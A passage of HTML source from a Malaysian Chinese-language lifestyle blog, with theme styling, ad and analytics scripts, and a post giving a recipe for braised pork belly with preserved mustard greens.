.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮肥而不腻梅菜焖五花肉&#65281; 内附食谱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮肥而不腻梅菜焖五花肉&#65281; 内附食谱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='6/02/2020 05:02:00 下午'>6/02/2020 05:02:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg&description=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-9087828259646588391' itemprop='articleBody'>
<meta content='   资讯          梅菜焖五花肉   主料 ：  五花肉400克  干梅菜150克   资讯         辅料  生抽适量  老抽适量  冰糖适量  料酒适量   资讯          做法 ：   1) 准备好五花肉和梅菜干洗净。   2) 将五花肉切成厚片。 ...' name='twitter:description'/>
<a name='9087828259646588391'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="854" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg" /></a></div>
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b><br /></b>
<b>梅菜焖五花肉</b><br />
<br />
<b>主料 &#65306;</b><br />
五花肉400克<br />
干梅菜150克<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>辅料</b><br />
生抽适量<br />
老抽适量<br />
冰糖适量<br />
料酒适量<br />
<br />
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>做法 &#65306;</b><br />
<br />
1) 准备好五花肉和梅菜干洗净&#12290;<br />
<br />
2) 将五花肉切成厚片&#12290;<br />
<br />
3) 干梅菜用水浸泡后&#65292;拧干切小片&#12290;<br />
<br />
4) 烧热铁锅&#65292;不用放油&#65292;下梅菜炒干盛起待用&#12290;<br />
<br />
5) 起油锅&#65292;下五花肉煸炒一下&#65292;加点生抽增加香气&#12290;<br />
<br />
6) 沿锅边炝入料酒&#65292;加入梅菜&#65292;然后加入清水盖过材料&#65292;冰糖&#65292;老抽&#65292;生抽烧开&#12290;<br />
<br />
7) 将五花肉文火焖煮半小时&#65292;或者自己喜欢的软硬程度&#65292;就可以了&#12290;<br />
<br />
8) 香浓美味的梅菜焖五花肉出锅了&#12290;

<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhDRAyujZfl2IX_-hp2bRPh5v-TCwLTgvR2zFW-1y2OrfvpY12FbrUaEWnK0g_8URn4o0Dy8IZN0h2Q9Rc_AXfQNxoVjCpLtUwwmHIbbhoctD9lz6BLciWc81fRfP5DJU3bUCda4z2upRQ/s1600/Photo_1591099702514.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhDRAyujZfl2IX_-hp2bRPh5v-TCwLTgvR2zFW-1y2OrfvpY12FbrUaEWnK0g_8URn4o0Dy8IZN0h2Q9Rc_AXfQNxoVjCpLtUwwmHIbbhoctD9lz6BLciWc81fRfP5DJU3bUCda4z2upRQ/s1600/Photo_1591099702514.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5et74_XZatnYqHRnWqF-xYnhMGCOjqBGKRi3E0RC8UTdUIEKpNVh9jQHU5ef_eCOTyUaH3qswdRPYX6AwimOezL0P86vzJfWVu6f-qLAWvtf1d-G0jwGlmx-Nz0c8n8KJ5sPkTGS6RIBb/s1600/Photo_1591099702852.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1008" data-original-width="567" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5et74_XZatnYqHRnWqF-xYnhMGCOjqBGKRi3E0RC8UTdUIEKpNVh9jQHU5ef_eCOTyUaH3qswdRPYX6AwimOezL0P86vzJfWVu6f-qLAWvtf1d-G0jwGlmx-Nz0c8n8KJ5sPkTGS6RIBb/s1600/Photo_1591099702852.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJw8brxJnwfXkhDzTilqf1fTXfUAPpdgc0UW3zZEcXbaxkstnTkX7pZX8I6-vbY3K_9UMQH_oZ7pxWHW_-qRHaJ5Lw3P-8EH3E8r3PwbM3M9i9mrQq144dW0VO-G5BqVIZPceDku2UOyWT/s1600/Photo_1591099703189.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1440" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJw8brxJnwfXkhDzTilqf1fTXfUAPpdgc0UW3zZEcXbaxkstnTkX7pZX8I6-vbY3K_9UMQH_oZ7pxWHW_-qRHaJ5Lw3P-8EH3E8r3PwbM3M9i9mrQq144dW0VO-G5BqVIZPceDku2UOyWT/s1600/Photo_1591099703189.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
